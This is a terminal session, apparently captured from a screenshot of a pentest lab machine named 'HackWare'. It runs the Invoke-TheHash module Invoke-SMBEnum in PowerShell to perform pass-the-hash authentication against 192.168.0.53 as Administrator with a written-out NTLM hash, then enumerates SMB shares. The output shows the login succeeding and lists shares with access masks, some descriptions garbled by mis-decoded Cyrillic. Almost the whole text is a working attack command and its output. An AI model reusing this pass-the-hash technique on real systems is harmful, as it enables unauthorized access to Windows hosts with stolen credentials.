 mial@HackWare: ~
Файл Действия Правка Вид Справка
mial@HackWare:~$ pwsh-preview
PowerShell 7.0.0-rc.2
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/mial> cd ./bin/Invoke-TheHash/
PS /home/mial/bin/Invoke-TheHash> Import-Module .\Invoke-SMBEnum.ps1
PS /home/mial/bin/Invoke-TheHash> Invoke-SMBEnum -Target 192.168.0.53 -Action All -Username HackWare-mial\Администратор -Hash 5187b179ba87f3ad85fea3ed718e961f -verbose
VERBOSE: [+] HackWare-mial\Администратор successfully authenticated on 192.168.0.53
[-] HackWare-mial\Администратор does not have permission to enumerate groups, users, and NetSessions on 192.168.0.53
192.168.0.53 Shares:
Share Description Access Mask
----- ----------- -----------
ADMIN$ #40;5==K9 Admin 00000000000000000000000000000000
C$ !B0=40@B=K9 >1I89 @5AC@A 00000000000000000000000000000000
IPC$ #40;5==K9 IPC 00000001000111110000000111111111
Share-Server 00000000000111110000000111111111
PS /home/mial/bin/Invoke-TheHash>